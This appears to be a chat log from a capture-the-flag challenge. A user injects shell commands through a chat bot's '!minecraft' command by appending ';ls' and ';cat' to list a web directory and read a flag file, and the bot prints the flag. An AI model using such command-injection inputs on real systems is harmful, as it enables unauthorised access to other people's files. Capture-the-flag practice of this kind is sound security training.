 Lin 1:11:47 AM
!minecraft ;ls ./../wwwroot
Pocky 1:11:47 AM
54605685_p0.jpg
flag
index.html
Lin 1:12:25 AM
!minecraft ;cat ./../wwwroot/wwwroot
: 1:13:05 AM
!minecraft ;cat ./../wwwroot/flag
!minecraft ;cat ./../wwwroot/flag 1:13:23 AM
Pocky 1:13:23 AM
CCTF{TELEGRAM_BOT_AND_Lf}